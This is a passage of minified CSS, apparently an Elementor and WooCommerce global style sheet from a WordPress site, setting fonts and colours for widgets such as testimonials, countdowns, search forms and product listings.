);}.elementor-widget-testimonial-carousel .elementor-testimonial__name{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-testimonial-carousel .elementor-testimonial__title{color:var( --e-global-color-primary );font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-testimonial-carousel .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-testimonial-carousel .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-reviews .elementor-testimonial__header, .elementor-widget-reviews .elementor-testimonial__name{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-reviews .elementor-testimonial__text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-reviews .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-reviews .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-table-of-contents{--header-color:var( --e-global-color-secondary );--item-text-color:var( --e-global-color-text );--item-text-hover-color:var( --e-global-color-accent );--marker-color:var( --e-global-color-text );}.elementor-widget-table-of-contents .elementor-toc__header, .elementor-widget-table-of-contents .elementor-toc__header-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-table-of-contents .elementor-toc__list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-table-of-contents .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-table-of-contents .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-countdown .elementor-countdown-item{background-color:var( --e-global-color-primary );}.elementor-widget-countdown .elementor-countdown-digits{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-countdown .elementor-countdown-label{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-countdown .elementor-countdown-expire--message{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-countdown .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-countdown .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-share-buttons .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-share-buttons .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-widget-search-form .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-search-form .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-author-box .elementor-author-box__name{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-author-box .elementor-author-box__bio{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-author-box .elementor-author-box__button{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-author-box .elementor-author-box__button:hover{border-color:var( --e-global-color-secondary );color:var( --e-global-color-secondary );}.elementor-widget-author-box .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-author-box .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-post-comments .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-post-comments .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-post-navigation .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-post-info .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-post-info .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-sitemap .elementor-sitemap-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-sitemap .elementor-sitemap-item, .elementor-widget-sitemap span.elementor-sitemap-list, .elementor-widget-sitemap .elementor-sitemap-item a{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-sitemap .elementor-sitemap-item{color:var( --e-global-color-text );}.elementor-widget-sitemap .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-sitemap .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-breadcrumbs{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-breadcrumbs .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-breadcrumbs .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-blockquote .elementor-blockquote__content{color:var( --e-global-color-text );}.elementor-widget-blockquote .elementor-blockquote__author{color:var( --e-global-color-secondary );}.elementor-widget-blockquote .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-blockquote .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-products.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-products{--products-title-color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.products-heading-show .related-products > h2, .elementor-widget-woocommerce-products.products-heading-show .upsells > h2, .elementor-widget-woocommerce-products.products-heading-show .cross-sells > h2{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-products .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-products .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-wc-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-wc-products.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-wc-products .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wc-products .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-add-to-cart .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-product-add-to-cart .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-add-to-cart .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wc-elements .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wc-elements .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wc-categories .woocommerce .woocommerce-loop-category__title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-categories .woocommerce-loop-category__title .count{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-categories .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wc-categories .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.woocommerce .elementor-widget-woocommerce-product-price .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-price .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-price .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-title .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-title .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-images .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-images .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products .products > h2{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-upsell .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-upsell .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-short-description .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-short-description .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-meta .product_meta .detail-container:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-woocommerce-product-meta .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-meta .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-stock .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-stock .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-rating .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-rating .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-data-tabs .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-data-tabs .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.woocommerce .elementor-widget-woocommerce-product-related.elementor-wc-products .products > h2{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-related .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-related .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-breadcrumb .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-breadcrumb .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wc-add-to-cart .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-wc-add-to-cart .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wc-add-to-cart .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-wc-archive-products.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-wc-archive-products{--products-title-color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.products-heading-show .related-products > h2, .elementor-widget-wc-archive-products.products-heading-show .upsells > h2, .elementor-widget-wc-archive-products.products-heading-show .cross-sells > h2{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-archive-products .elementor-products-nothing-found{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-wc-archive-products .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wc-archive-products .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-archive-products.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-archive-products{--products-title-color:var( --e-global-color-primary );}.elementor-widget-woocommerce-archive-products.products-heading-show .related-products > h2, .elementor-widget-woocommerce-archive-products.products-heading-show .upsells > h2, .elementor-widget-woocommerce-archive-products.products-heading-show .cross-sells > 